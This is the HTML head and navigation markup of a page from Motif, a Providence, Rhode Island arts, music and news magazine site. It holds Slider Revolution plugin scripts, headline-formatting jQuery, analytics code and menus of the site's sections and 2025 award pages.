<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '803e61ca67';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-117863 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
